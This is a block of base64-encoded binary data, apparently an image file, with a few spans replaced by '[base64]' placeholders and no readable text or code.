fjBNyiZFKJUA8lUmS1th5JJsKQUJZ5MVMIExsmpOPPDu+zvUBT/FyADlbBUQO3qMUpF32M0LpcKYoUj5OCgZewDlhebIFG4G+7yYqOCWr3zetWb1a3yMEXYiCYeGGsDG2YXWPjNIRTqMAlHSNwMk/hhTX+oCUfAYL4XL9kBzBlVGNRBwU6sIMcVrOAqhtoqX4QC0YhWrSh5WhMl/C+pR+3PYwRNHO/Epg3C1K1ZUzahIFET9yaCCDP9Y9dN9yywyWcVQzhyIvoyShsoQWTW/qPZTnGts6UCFlcouTxuo0pXqP3JuYVAf60hCnDjbsB/dOLbZmgH3vFOX8opTg54j3cJ2xHvdtSBCbDM6U49GEwyP9FBbEZQLeUtohFq7hOT0+FWTdjv/6wqqIIBr0MnWFiHFZoBiFC485i/uKkeumwiT72yAU2BDSDx/Kl4hqo434ruZ+7elVa8K/AUe2riEc9azTs+85Rhzwr2bCKI1SFX2ThgESfTBpU1aELFIY6qfWRNLy7JTNbkdJmEQeoV1agQLiqvR1IltcmeiFP+kY1/dEP+COmGN5As236VHT0k9f9XMAqjyIVvPUgHdMAKmUIH7FJWjRsT8NKDEI6WudJB1F25IR67BRODOEgJsUKDKFUFnVAyhcgxjchBJJO88Zu/ZYjnlQjvjVlX/QNWDdUmbIIN7N0nuM7DDcUB1AFV4Yg3hRwFHYQpQAHM6A5hlUYJEQmS5P/VQJWQDQ5UFG6RJjRJlQhWLY0ZDGDYkyAWOcDg0vhcBWmf9lXWEyFEl0SW04gJQWjSEESCi7GJrg1FTlxA+WHUP1xAjslAaA1bCxzEEiSB2hzEN2QAJSFENSxFNYBd2BlKCLgCbUFi/[base64]/BCgkRPfgWkU1nUwQBU4EpNL9gxAMxbD9wy1QAnjQAHggxDcc2UFUQzZUQzdkQzxYJEZeJEVupEWyzZNd0v5d0rYxGVvcTZPlY2nElAV1AOHsHe8hRCyxAgOtUAUy0E8hhLolXi4xiCeawrzNInn5GwohBBRkQQd1iBdhyAp6YsCl1wwN2Cbc0DDy2SY40T/koMMZUX4R4Qmu0KDBlVbtHXBZUHbhyM0ImFylpVquJY4cCQxkERggRBVkEV1iURhtCT/ZQZk1VhYiEIeJYpRoX8v1HqR9y0EZ3R1VBEGchHKQy0JlRT9yVj+WX7DdIbv8AyQE2T8MIkJkwD+sFlMg/4Q5YORGdoNEauREpubzQKIkzhYlzgczbFvWqMfb7YUc1JIZyAFx+V3eCd7ftQMpGog/ZGHjhNnhlVk7qJkx8VInzNsrGpMrlpDkTcQ7+VLmBRrn/eKsRJwPfVPAyeA3YQMUVSUyKmPr6chT4UGKQBH11BQ26FPB2UB25Y6LCJju3Ax+Gg86HUmlNVdd0iXxHR+V+EAoZlVN6SUUBg2HUZBRHsM7at+Dal+KyVEaoljUgEJt4Ba5LB2HwlhEhYEe/lF1IIIQyIBULMFonRZrMUCzNWJVuMLZ/QMkisBW/ANIPtmjEIVJOllpvJkFzZIDBSkCPUioeGIHKo4CXOAq6v8SE5wcu/[base64]/yHkihCmQaQXqaU1xqWKZAS85AszwSFo51hQJz8w14UR0I0DV0jpSiR2g3j+gmj3tkzII36QhlheAWqQO5kS8kvVBjWEOBYbi1kmwydK5qqtKVBeYTz/KQC1gFFBUAmZewBzgC1EgWxsY4rJF5K9WBWw+YsBsBQCChSZtxVq4QCZRhbi6EgI1FlWImz/8nAWd4KhUUE6aWTAxQS01J5QW0wlBgeF5XocYKSjuVOlUEDZ4ohxMYwsexLsekFXKzjc5wgyiKXlepQ62KQ9+wt7RnaP118F5GMr9ilyFI7dNWpEwYXuKYvEAnxdQSTJh2NDQQRbiGaOWkBd+ER0glhge/0O39Jkm9MPojm4/nO7pWpANxNo9hkk+NoRrPMZJRMZEpeyqSqYeturtmui7VAIkMMKtlgZoDgXX/Wy/LK2ymt0j2o9IDu39KK0LcEBV9GQJIWCimQFxfVMLlaKA4FTT8lIvcdV/1JQqJp4uGal1Kcgrttk/8JIuequH/YMcmEERdoh58dJQnZd5CdwxRI53GqXszWC/ySC9micPDoUK1ZRWhSOeWa4Cz17M8IjHEsU66YwdNCN/7R4VMY8dYKw68tPycRgdCNSCVhA8boKrSVirPVFlIdTIdotHFIQfDcFEpYnt5iFnhWisIkJ1yIAd/oMWHEQiIAEG4GwSNORBMP/kP7QBUhRvixJIM/jqtSDvQUCi27jCRLhmsfKW0fpRVeSrSsLiAR6EGSzQN/lZJ+wdTjlr+H6TgaBiku5UqZRZu3GXDRjTg8xihKDeCc2TJ0bOdIYrDGpVDq0QD32C9n6TDRzADB6Ad6rp3r5ODlUhGX/YJBBuXO5U9WkyjchVLV0cyf2VysFABd+MXOGvDVQBKG4RwzpspxVPNSlo5prw8yEyqnnuMIpDFXTRx4JsmbbuyFoWSmYFXpzqRKAqDYfoUFwAzCozIM4Ld/iJIAriDxxbUhjiaSUigYDD8yTroxDroQirjTriEFBxVbACJ5YQcZHbS5LKcq3bHXPVgOD/wag80IOgnC45Av1264Cs71CenA240DJsyp3tA4aQyDLUEiiaV70eBCvUwcF9VRFOwwwi8lUWMMssI43s1yRggyb44E6ZwgGUmcXVAfWYwe3I1aM9VsK25c5RkaUFWAVVgR2YmvJ4A4P9w4J5gxfd5dD8Q/Qkn9Asn8UixGHx0wl+ExtxIWF+U2VFjdANBEpm6GOQBLmk6kzM6qsOZLChTRIU8T8c8REzJEN6JrIhRDMwQDNcy1rzCzNgMYwK6yPGFoyandEWq9HmqI2084eN5YcBbPwCSJZ92H/Ic5id24Dwkrxpa5OGCHRyF3QiBCoOJXg+qYd4ERQN3HtVpZuq/5B32koxgt43PTTcRrKOuCmwSKNLfkKKEG4oNh+PxCULERiTpOXBAomSKM/hVsUXLY+1YAk/kXIw5hyUfO47clg+sdrUeCpC1NEwS8XJziFJXMAQ6CHK2qFECEEl0OxBIAFQYAAkfQdCgIfW8ayRMQACFK/xOpmStSaM2mj/iYD/LVmx1s2yZthXIYRxae9yhaKA0NTleRV0hZmEeFE7/JLlwO2D+PMtTgXb7i/dNVfcutdWWVXJjJ6gsWl3fpgFXV5GG5Gb/oomxO8n8gglW1AO8mCXggHuVFEFB4+lmRoY/Gf7Ku5QSAmHEfVUPB/0fVMYspE4aK7zHERCac/UuP/AECBdZ1xFTEiEdbMqm9SCDzfBJSBET8wBBkwBd0ASziYxeGTANStFWvNLakokgcQ1Xc/1Wxcr2ZWkaxqrkpVzbOH3UJRx6LXv6agxULGCxFyg4/yDI7SD5ARsUR2VAmiO5hgp+5IM23aIZ9ftMqzgNBgQRBPlCJrBMjjcbTp0/HbCEVlFimjC38ZVOFGyJl+eKWf2MbhpOr30ROzOXSWATWcXFFBY9HhRElphzM1yft84Un9upC4NtvD10BkdVeSjHhzzmvxji53qBUgUq+ZuLZDoRMzLsN3sPywkzlZztoP5REDkQXjmeJT5RBYKFsO3jcLonL/32PXfN5sHWzz/N28P9+5Fq3JlGphZl5YdRB0wSDCF0DIYKVf5JGVPRUEHvEJP0+Zd2R9niCP8IJfC7STQ5D9U4ZiebRFVxQG0nOfBtiPE7y/KVSudWo0kwI4sixRNml3xZ03POxiJ0bTwU9z2uvMhdY8/aIgFFL2LLNpRRWYtXapSd0T5Yx4W/VBgABJgeRKE9xEPBbcrxSH+w1ovhbivtRpcw3qfx1u/u7AaaxXHFryjhzm7HL3bVO+Roqlc65837ZgFtINQiII4KVexgnfRyoPfGaBjSJYihBnsL95vwiewKQkR4eT4ChRdqXiU5ROV5bHwyI5AwYCRpY+k0azMVavfNtBYmqy7//wxbHCWIN8a6bhUPJ9xP+jlTvDIao+KuQAoMOvRquxBRHvRX8AlLEGV46p1YEBYi7d3/ABnEtlUiDtCGEBpPLGNxPWaI0RsYvEjXhLZJS9IgqSNzjmdD4Vx/cc685JydUoN0heS8nvc+RSTKkh2RUgX2eBkF7zBd5B5lY4LmdcyQEHp1GAnVDoZ20Dg8+ANdvSsAAS2f53+FRR4oGBChQUPdDLVCYZChHYK2jlAEQoeM3go/rODbdMnjwrtJPCYwM4xlREXFkyActJKj8pKJqBpQ2bLgspsKlPmw0ZQLzr/+fRZcFJQceKUifunKSgYTcp0OhNn9Z9ThS7+6SH6b//IhX8XInURa7YgIrELL/2zpHPOwiQ/aCT5R+NHhh/f2vD9hoDBV8GDCSsMUTAEM1eHFTd2xSwElX+QFxdcTOVwiCGFBTP554+J59CiR/9TEPp0SwX/liVU8JrJ6tbLlnlmrVA27daclwkUqBDbbNa7iWKbZhAhtgO/GSpnztnjc4QjF15MSNGix4vT7ZS8aFIhSvEuKY5/afOfSZ7pqRK1Cd4l9IVL20PXatXZQlBgoUe6MKSLsPyrpSBGtGBEpyn+wQAJu+JKiK4fItTrm38yqLAZhTKUj0OiQngMRGYwu6yxyf5h7LITXZkMMmY6XCi0hEoz7R/RVotNIc9OO63/Nhp9hKKgG1lTYLfVVntRodaee+6r5JQDbrkokeyoIoSmu2677KokKYErTyqJyopOGhO7mcr7xws7aEqvpfXW2wlJnZj6Kr+CtPpnv4SGYGYznf5T6L8LzFKroEva+ocRTCpp4h8kEkJiDgUxsOufH+yiq1K8LOyrIMASyqCZDK75h5A4oQNxMcU+LMjFzBZb8R/MWJU11sS4MjVG0fy5EbWFUlMtSBxbe+0fIIcslkgmliHS1OCYHOy4f3xLyLl/oqzW1Ja2044o66y7Lrwwwx1PTTgT4smk93h6kz044euQqXibqo+zAr7y6qv/AvwPEQBrqcWJQhdCglGFIP3H/[base64]/6lkosJ4HaxVEYhIzObFYRSQ5ZCpEFPEwwy2/HPPMNd+c886hKwAUDhJC2QV88/2nC9QTIvCfQwtDAoMHH7SUhoTw0qtwTz0fDONXFQNxVY5DjnVjxBJqUfTQoQMFdHsLstf53aWfnv/66q3PlgNQmAFlT7UFC2usgiLRaYkLCh74nzkclWtvC/fq6+/rF+KmIMUVx7jEhB5LeWTFEpLsH7fC0wAXkr0CZI8D0UtI6NDWPPk9EIIRlGC2GLg97xUEX0PQgwb7tBa2/aMWegihQtoiFre5JSEYSAilFkaphv2jcBNM2fAQszEbfqhykUvV8FzUw4KIDoF4yp5g8sQ8IyoEFE6wVxKXqMQBBgx0SgQFE6coRSpe0YpZBB0Wt6jFKnYRjF8U4xUL4IQ8SfEfaAzYfrxIRjPay4ls/EcUw2hENYIujXhU4xPDOEco7gePEzSV9kpXOj11BVD8+SBbEnIBRlQiDIz/Wt8/zle3hVgqQglpQwb6wgDdPZAbIOKG/zL2IcWZaDKwOlGLXIGZFmVGdF+JJVc4cCsGJg+J8ljiEJW3nyEmZIjB3E8vkYhLY6ItmMAcIC9x+UNfRs+XCpHHHP8hzGL20prJDB0HsulLtFVTedL8yi292RJsIrCcvxSkTtA5TSHiaXvbm8wFNwgWr3RwLAKyRy0uoYdLuO2f/zCb2VryoITgglJ4qR2FMmChiAmSfqzioYr4FyLLSEYxkmNV41DGItIx46MFLGIsFwjEd570H/IYZjWXGU5lApOBMMVlOZGZJyC6lJg3/WURmTFElSozeUFUiDDRSVJwHnWnM1Vn/2HC+cug/[base64]/loqzqZIP4qqdY1OZP3EbgEghKCFknmb6WzGUuCl1IctvQDE9NLMDHQ4yqLBOrU46sQ/fVr34kOhn0FgbAEYyBqUpgsRlz5rs9jC9/CVPjEC9vMgcuJDOyeuCWbBWRtbDHPyB8KK+EdSwnbAns5hC7hBQ3w3dpSXKbkaHA/dh6Pt5djC3mWjAT5sat/UrKgnBmzZWOGeTVoFbp6T0FC6xACQnDoiacwklOiq0IU2he8pIQBCQXhv/IUEOf6+bwQicLmSMBUaBRjAhC4x+YLgimNQ2NIijE0tXzBnRUMU75aDohxRCJoxdiSPLeE5EapAJuiSIKf2KQERFuXSKBC9z/R6kwfUmIS3EhVDvBfJnVgxHzYFThDWuU+nKhLswKkn3q3YmtZ9CodLVbQgz7xrorPdwMdhOi4FqIAlHobkncCtaECjPokplia+0wFeh/bPIvXgYxty2HasL4WyHo+LG0wUzwr3w6vzOkNb/j5BUiI1gyCZ71ZpZcqFt/JQyCgd1C5pCEJCA0U2019j8q9I2/7Xt6ZtZDLHccJ29Ae3rkWIHBiULzbJEZ4AzX+fS83WKHhxurs+0KBwtybj0svECuK0gTKAwXYGNyLmtdq16Qe6GGFgRUfGtGOCL44jPz4x/kCLDYk92HnU9w4QfOILi7ooeKv03Ca1kLEghaEIMS//fjCCtIJi1EgwxQAtkODUeoFM11hvf87IlX/OLle6/NwPrtR4YwohJiNvN9ZX3C9rjHManlSn2lGVwefNYZX3rTn57hcy4ykV+sB7G0ZbeuuwCf696S4SqkuCjQO6aOW/WEjErniEf98Ikf4Ns+usgFefudWxf7XOe68m7ptULgbdAV2nvkV2/JxMKR3GuICvxq+D74v999rD+QGMwQfvHZ337qzRDAWQWFHpIICnvQ2nV62G2BTmi2Jvia+qrsyoTNwuzN3ggjHMhPAa9B/EQlIRLwGuKnetRP/dzPAi9QerytApHIHuwPFO5hn9QtIfavLUTg+ZTurAZGheag4/+KC8toZ97uYuQWIgO6rwa9j/zU4B++bwcV8B8SUNEKA/E2UCEoUPiMkAhbDAOXkAmRZD+yihjmr9yisAM78B7q7x/UjfkuIa9kb/YEajAehLgQxi5uYGGM7QAr5EK47hogcAHJz0K+7/u+wQ2RC8fWbzDSTw+REA+b0A//kCh6LpaIgQOokAOq0APTyB72KQsl7x/ySif+j+50AtiqTPNwoS56r+9eCOvk0Ad5sCXU4BvkMPQyRALtqw/zSwPTL2OMEBBfERa/LWP2IwqJwdsuy52+6RJEgRF4URR2UekWomAqzO4KwsqKcWEQKtBqx+86sQfd0BPlMA6n0QdJzvD/NKcCKbAVUSkWu9EPbRFP7IEZxHHJqDAK/6EDFSLydALdJEwnau9RFoQocEEG6Q3rZhD8miEa4dAB+5EBPfEHv8EUUS5OknAbU9EbE/IP88QrbHH+7u8cFcL19EAEdtEdOWQFcS/v7uLjFuYrpNFU4qcfLUcDizBjuFEhU5IJaRGYiIH+ZnF76O8l7YnJJjJOIMVRDGrz8kYntM9ygK9CrvFyXAQhVdIoLXAVN9Al4+z4ZKsrIoD5kATY5NFB8u4HdE8n/M7v9pErqXFUGkoUF0Ioj5IsyxJJljLcTlIJ9cT1wmcsgpEwcHJBrK8gaGAONLF2vC9ORuUUFY0gzRIw/wNzIfSAFVfxeHALyYYgr0TgAiARIw8GLvSOBhsmLHcwTkxu6/pSMDdzM23RwJbSK0Tg4QBoqyJgCPYvz+RDfXQCBVroH25gIWaQ5ApCMzlj8DCEM3MzN4+PyHru4UTg6MpNOE+TM5pgCdaHygSDHntyNvkS+AZDM/[base64]/7Ekz/VFNNT90mtCDQLVB1AkPXtC1fp0YbRSeDLQlaM0vPjzNAjPA2VVb/kBhEoUItlCi48MgUFfOubH1a0FFbtS7vNFPzNAgLokFnVVnbj0x7TjvRVAQuCEBRE1D/loARrNU4GRUyC2JO/wFLtfQfKAFP5eNCkHVZz5XxhE9dYbQg2NUpZYtXTygPWuItFGJVJbMl/s7qQm9czVXRTi5ZUVR+pEEYiMEepMFgC/ZgiaFgCdZgERZhG5YYIrbn7EFhEXZhLTZhJ5ZjNfYfIPZiN3ZhC/ZjH5ZhDTYCkIAGgAAGmAAKoMBlXzZmYVZma/ZlbzZmcxZnb3ZnaZZnddZnZ9Zme9ZmgVZoe1Zn6wAIaAAJqNVwMrZhJXZkObZhC0JhQ1ZjIZZhM4ZiEbZktRZjObZkK84xWfRT71M/CwNA+ww6CFDv1BPrkktuQewUy3X0/ObHEE8YPvYfClYY/+zhZKUhY/62D5dMGCA2IaoWHRU38gCXcB3WYft2Yh13YqsWCYDgZjKXRnCkRoLEc01DND73SFoGdF9GdEPXR4iFRlKDc0NXSJSlRmpjdAvCdZXFNoJkWTL3E5CAY6XBce3BGCB3Hb8iaic2Yg13cvuWb//WdxNCGihWJyaWaxWCYQG3ebl2yQS3ZNFRVB8RWtU0c+LiXvH1Tmmg5Pa1WBNCH2P1zLR3b1siaxVXe62Wb7nXZJl3b7X3YPOXZL22eOu3aqEWCaDgNIAECRqTRRNYBBZ4QhM4UBt4gR1YgiEYgic4giP4gSX4gitYgRdYFC7YgkGYgTU4ZYulZpDAa/9B9mGFwRgI42orV2+fl34F93AVooUV930LQnDLUWMPl2EjViG81hh4eGIhMa9EMG0HUzDclCggwTw7boX2rqEQFFkJr1gxRFQoNcBqeDCsl34T92NzWIft93n/ligE94f3F4brFx1b+BHD4TXCoQme12GF4XD31o6/OI/x2Grfl4/5uG/x2Hf9uI/xmJCV93Atdo8J1o4NOZADeY/7dpDtWJH1uIcBtxLgWAHCQQQGGWK9dngXouISuXibl3lpuH4tNox1uOIItiXQGI0fF2KtV3qTNyHsQQQAl0XR7YM/OE0ZsyA4VCwqgVcLhBjt9Uqz8kf9dfuQlQ4VTVRGsQ3/IaiGqxlkBUOVzXiIXdmTR9lqvW2HbViU7ziMDxYdCfZ69TcCCBgK5niQwTmUF2J+V9l5x1gd5zmI7Xl+l8yN1VH58peN5Tmgb1l7tRectzZi6bgJ6mAZ6iACUjh7i/KL7Vn5WoKLuTmI41n5vHZxgfiHha/ixJZvpcGIJ5QwC/VdnZbJilkhtOArsAwFYpCt+pUoukwkhbT7QLFSBcli5/mOPRmgPzZ7a7iFOXqQexp4rTby5neeXZmVn1pNYyMcRAGdD3eeVRmfwdipF0KMrXarLZqGndp90VmH+Xd5Vxmju7og+vmVuZiVrVoE4BgKIsBww5kwPJl7mXqcCTqH/zX6nAV6a5/6fQXXd8EWHQ02IT54Qn3ZPrWzbAiDEejyH+hxYWTa8zij5CTGMr9BBwuCAXnap2n47Qo6e0c5rHO4eUP7b8XYjPuaedcxnUmagGngh7/ak7+6MLg5rUVbrCXZt5U6qLXarYP4p62ZfwnWnJXatwc7m3uaGGhAAaBAO7O6rTd6b99ufxe3b4e6nIM7cVW5osObr4UaY0FZLdGNpL3NK3z5gzlkt1j6H5z4Qz2OIzUROksxs4PQ/BiUbz5bkMgZuZ2XnLmXKEh5kNvacJeXrElZkgX5lcsRczPAqnuauv1aMFwZwM26qok7jMsYuckarQdceUOcxBMXr/+tuZ47HJ2vQQGAoHK1G7cVwqpruKfr98A3HKvvmcDDuqdnPKCvW3lh2YsTIkJFoVbLFEng8SsMZCovpbK1zO/2Ajrw+wa7LxxGZVTEzwCuwQAgKLsX/LRL3KvxN6DxWbX3N7nNuKwFfLTnQAFgwHjfF7vtGcXrHK0bPKwlGcQRXMGPu8Hpmbi5WYwF/cP598uBnMC3m2BFAQYUYA6yezAWfH8LfdLPGX93+MPxfM8TYhz+oRzGoRwWghiMgYuXeiGo2rHRTQREkEa/cDBOgREsAQMoG2EwMeoCTVIJQyDxdtGmmW8s0whowAi6/Hqom8bV8addmMfPWM+LO6shvcP/H/E16BrFNd2sOTyfRVzAu5t4lz2vL1zbdcKtrXqiBT3avbrZLyC682qrYxys/3zD87nDL7p+CuLTC0IDPl0DNGAc+L3f9T3fjUEDWpjUv8JgpZfIG5FQKXIwIkDJyedAPC4QlPHJs8VHRUX8dNDYTuAfjKAPSkU+CP3ayxrM/1zAv9q4sdmiG/ztjBu5h/sraBi6acDH/fnk15zk8VwY+AADLJz6+GC3DLy4OeR5MWAHIuCOd6AN5gEDBH20Uz7Rf3vSD3fmRZ66TVyeUTvZV9vd8Z3fFQLU+b0cxN7fQ50wMlZ7jXzVs9BsbQ1GobTypGwSC4IYEwFv5k1EE0Jc/zXk5C5kff1+14GwB4d92AtiEUCgINKAQ2AeOi46w5k62TsEn8d908cc0EX9NDoZw409tAnDC3bAAob+K3ZAoCxg3gW3DXZA9Vef9Vt/t6QBA/jgH9bhHNqADwKBEc5hHfjAC/igriN95M0dnUXgNaQ3wwEdxIc+3k088oki3/sd7DUg+v/h39laJ5r3yBN+1SmyveVDynztOBcEdk5hCZbApdWq2L6Cy2bzX3/Qsx3Qs9WAEoi9IKrA7BTiEThj+UM+hwFCmLR//wQalCaMoEKEDBMSbLjQocKJFCsSFEjR4D+ESJaFg2gxpEiK57yYPOllB0MRlVq2FHCOj8tKEf8U8lm3YwfOHef05dSpU0AEhDsImix5rtK5HcLWJR0JdWJCaQ2bKUDSECFFrQoxWtTKEOq4chrG/SsXtSLasmgnjuOmkNjAf6LsSRNRUY8IPSMjXBLZZEmlJgrn/EOyRKGWfz9C0qD0OMO/b80mN/tGEfO/DNco0giZJq3o0RXDFowIEvXB1QMxsvZa+nVWgRmuypZN2qi+QHx488ZgAWElfueKFz9qXEBEg8IspGwuLHr0hxFaOsVQ6d88nxZErBt6UOrs2Q+9UhWGREEGjWlTi4RNjKDZcWU1yNdQjj59tPT/4e+v0H77GROSMQNJQ4wo8YkgCoMMRnVBTYD9k53/[base64]/yiwdjWSffbpN85+IglI0Ln/[base64]/VRrBBd1S+I9gAhOkqcEHf0rQh5PBuFlnLzbMYoxucqUa4yE5znTkF9EZUgQKhCNdaiQD2RpR52gjXXTH/hOTrsnCrO1x3NL4j/+Z+nghwN0R5ETlTjuE6YUwGJzjr+QFJRQOEzUVKTl957arJ7tnGa9u8+Yufy43A/5jzJ5lw+WKQg3S9Q9ejPwDN6R1i2ApQRHefdjdGPht0Yc/iErJqRR11jBnnKlBiQFGRFXGFxVTxIXY3CgqStJV53zHNJIRTyHaqIQCrkEz1pGLZXNRSLKEoSslDaQSXpiZQMb0D6CsQx//EABOQrgOoQQtgrrywjq0IQI+kG4HaZtHBEZ4DgHkZB3rCBPvXpY2nUlFSTbLSFYMWMBrLONuFfTd8ewjn39srT5+AhRbrnYW+1Qvi2ap3hYncrayucIYIrAX97r3j0lBqiLVMd//RCqBhAwlZm+iEZxmHnYqiOFPIQaIyv8sgoCJFFAgBWQIEScCloOAjoWMi+A/CllAqCiyiWmZSiQ3AsnJCcRyzVgkJhG5SCGKxIA8ISQDKVS6uTRnIjzpVtCcpLOEJERnTAlOBAQgAIfcTB/zwFKTLKCU3a3jH8yaixAlgiNMzoWRhQQe1Byis0E+MjfpoiKh+oQ8iuAnefDSk1uWpxCwQZF6aOFGOeLDDIUwwxUNEtdEGLGXfNXEL3S7QBoJkpiB5W1gGMJAC+jYPoLcMTdVGM0NDHCDjMWmTqA7JAaZKUiExFKUrcpgJYn40GYSRJoTsZzKauakjVZQIg81COhc/6YthaS0OP/gAwYfKYwODsQCOLuITB/6SJqdhinOao6EhNbBCORQMPOYxzlIhwGQiualQCLi0yIQy5xGs1VUxObVCGVNs1xTa+PEJqDGohANVE+sZyGQ2f4BlzCmU23b2wu/+PKofqGPIHCcyIUwAFCL6MBDpDnBP0BwiLQcVCEmUOgpQcnUUFJwmgt5CCSNSTNkSjKksNFRsxA7QQYiTU4F7CwLkUlRZs4lTP/wjQzf2FOj8AF0wmjllzo4OsdGch3P0pkFdEYzGWpLW1RalgCAtTRDshCUjJzgSwfJBAUUhKIXkSxU5CWMrIZ1ayH5T1cn8h//5GebZbUPN6rHDf9zlu0faz3bWvEiru/[base64]/8geXfhFEPG9TUI0QV926mpX9iUBKjSYmEhO0MfcROEGNyBIh3hUEdwyCTqwVDBMT8PgRd6WNETUs3Oh0sSHLk3QwqgNEpg1lT//SKRf8rNNvAAc7sz/Q6YR0IcA5rFM2CqJJxEIImwfKcTIDmSY05zKsyohpn/4JCm705ZzVpsRTLpGPIrVaQE7QgPQLQ1IUNFAdI9dn+hOMU8Vqap29cNdAQ0oXt/F8tnIxmWCUAGNXwbzRCJkz/LtM33jxoBoWhASSqiKv//AxGb+AYFkCFKZFAWwMpl12+BcxLbOWm7Q9Pyl0UDW3lEJzipL80udWqAj4TiWvnH7o3xLVCH6vogFGIEmC1jgZdEBogX4cOrmeIEaYlKOmaQE20Vr5bZLEeLDN9Kk15mkTFI6alFwvCydOmumQd7KEA/k8HAsQ2AMnnfJLgJlKV7zPlZzMrSf3idA6YnK/4MaK4HAVpEtn80VxNj2O/UiZnpGqI10resSMmRfvvnuDgrJQANGwypiMxaUIr1tv3X6yHwzsIkRtPEKcxq04Lx874etE6qbVOgl2ZiIB2LCMhRVyEFDXCLLFLCzfptzkC8L5I/WxssqsXPUlUTmog4tEWnrLCalHpjZcc4OwNQT7bxOHw/XucojHkk/CxqGCmACj/u9kGcVG9mSMEtCjC1d7Gr1yf2pT36kbd38SE+cY6ve2MyWTi6nkwquoAK/8IWvR1FKQr2rEBy7lXaCJGEOSUABEZJAhNyQ4R93DiRp3B0V4NOMWZ98SL61sXhNtGiCB3MUsWjvwViHRmlH1v9vABhZ02RMeqckSaAANLB6sQVzqidIFQeAEcAHglcJHSYNHJZzHhhEpDNMLVEdKshBq8V/vkZTLiVsjOUs8xB4O/CB89AGoNYdfABVFTdNDsh/uUdMqZeBSkIDyxBsR+YmCTEOklBJVgUg0JZNfNJ8gVIfaFV15QA25lRtYMRlXlYRkYIvCtFe9nQ3+YRmGJBPFYECSdB+/7Bmd8ZukbN6+xd8AHhI+6eHC8Fcd8eBqTZ3CJd4Red/o/NLGgiBxdQkIrAMUNMsgjc6hUZMFAGAeadxorQ0FQeEqKYQNlhD2oFq+6dzl7hMdsdYfseEiFdBfrd6RxZ4hXeEzmI5TKD/[base64]/GxdeskEngBfu4lIeczbvpEEHiFBHhVEbiwZgTRRx0SfyIBCaRgAnZGOGkhjgQBAdEwGolITHpYQReo/3oSKEqn6JVfcol2h5aXCHhGiI56qHfoWIBMYogL8TQZAJLpOGiq2I9viYtFOGh9V5aVqHcm6X8TIXH1xpbD9oofuXMaR5bpaJZ8KA218VGSOEpG2FPR5R8WoFUWwIvIdxq+qHR5kjVqYTz8EX3yIj02OTbqRBFi+A/e53XhQykEwQg0QRFtOBFIaW4TYRhz8CFxGBUtgAkKFQX25ybyBgEE1ImGiYcQ6JZuaUwhoZYZ2HPwKI/YiW/XeYj911gGCIAiICQWqIfRWY/S+V95iWCyCI93+RXmGZGTlosSyYH72JXNSY8OSAO4wi9ziYf/12K7+A9QqBAq+ZmStXTNRv8RV+g18yE939WFBKF1aLVO2aY23pdGbxNmZ5hGt6li2aGbBTMS7FcGNPCGULFX2Yic45hnqdeAqBgSqAhx8rkV/1ePF7iX1fkVOQqgZmmj1ckIjhcOopCWF/ijedijXbmeeTgXP3qefIlINmqkLueWiNSdSNqYcmkBomAVUPCM/BijIDlS/gGFx9cumhlWyCaa5VKFSlcRxhAv+AGhYZRlBOEKYCab3QNP/7Cn/RJm+YR2lbAEhJE3GYIhITEHTqmNFlFnr7KoIwGfSbqB0nmXkSqdAxiRNgqmT4qe9EiPr0ij78EIQgIFHpZvwZWp0wlKnDpsTqqWpJh3bQmZPmr/kKt6h046n64qcZUABXLyg+xonsCqd9NRoPaxi8JQpudCoAuKfFB3H1LkpgFiPVXGhcdYKMoooRXqCiEgAneKofeEF5PCCDXxPRFgrngzV/[base64]/xZSWp1LSo5cS5HguXiSqqt5RnFIICS4chiQIgqgVlSgFrcjSLdyK7cjGLd5e7d9Kw17O4J/[base64]/uO7//oL7mS7/qq1z1u74U4b4Kwb4Ksb8B/A/ka78mG/++JgsEGTKr32mJGjsRkrA0slSmKWkfaJqSa3oROvtEUxRO6hKnrdmacKGM2qcQ/PKt3RMBX9o7vKtPaPYP/[base64]/[base64]/9GJCLDpWXQVC6BNzISDmNAHeKSSGoS9nLmvHNYBN2zMFU0N7DsqKcEJMWzIJKDL6s193awJOpqA/Rbj0LNf1IVhRAyyS14hYBEpPE/fwwhjlx3+MqiVYNRoV8+ZHRJK8AJKIAQt4I2GNRGnHNVuItKwKNBOPNAYjbENib0WsZHYO8VbWcsandW2DdLsedBarbBX3Ze/pNEgPVW1LZhmXdoQPU6ETLoDerohsWTDCM6sK1b5EU7mBMkEwZPeFmayGQFUwBd/scJ1M652QxEAkwiVoM8UgQYh8QVlgG6fbBFXaxFRUJXyfdwi8dDIvIG5MdvlyNUJjYsKDdt3nMSBFv/LkofgVfqW+r2PkjrcEmufc62vV5yOajncB81udp3NG24fwN1sx1Z8UvGZxSjO3KQnjVyTdqqtXKbT4dpRaTQ335MdMv4P500hTUAY9lQLd7DeFZEIQqAQ6OZuLfAFoj0SvfBu911wZU1RES0afUjgrp3E+C05Tv7EEk3cTJ7R/72JtayJzAmXGJnlr03Xr8K5nIusnPsleN1c2JzcA2qsML3SeyxdMd1sZiE9XpTOFLFO3OoKtalttRsBQ5Av91Q34HNm5D0RtSAEtbAKaHAGY/APL1ALBKAECgHk/9De700QRn7kpK3ksD3mZS05Aq7k1RzXUGzcW67fuQ2pAdf/3/995RU+SlLeKhJx5irpucQEZdj8O2XKJxjcVcb318tmEfKCdWkxu93aUVQw6LYZlDJ+AXMzNwpRC2gA6RShBHfA6ASRCOBIEKSACZzO6QSB5G4Y6oTm0QhU5q/+1BjZ0be86vxN5enONLmO7xKs700iwSm9izB7GsUXyMxdMjQbRVExDsRA2GhxTtajEHqQTnpQyUMgAkPgdXIDzwRR7aNxAQTwD1pQCZiQ6RTh6fZu8ieP8imv8pGT5i1/Eb6OzQTqx5+7kqP7OzR7sy59PKIRH48MFRCvB3owBP8g9HpQC5TiBLVwBkofFZcgBJegBBcA7rXwAjUuBIlQr5gA7u7zHWcr7/VfD/ZhX4f8nu9nPqBofvYpndHGZqDPYqBw3tcuibqkcd0TYQ8cYA+gkPf/AAp8AQr/UAsTcQRnMPiD/w+SThFHgPgEAeRKkB1C4PFKAO7lDhWNKvaXj/mZr/kV0e/7fteenxAaruYvHx3YrJnAfqYH+osOIZqEfXRQIQ+g4ATy4AT/4AQFYPt87wRnQBC8b/tHQBDA7/sEke0anwhzUwmLYREo8N7jjgKWP9qbL/3TT/3ST8Dq6w/Z7w/qywTcz77+0L8mD/4doBDkPxHZT/7gPxHmj/4dYP7ln/0EAf7+0AFFBsBeHxAAOw==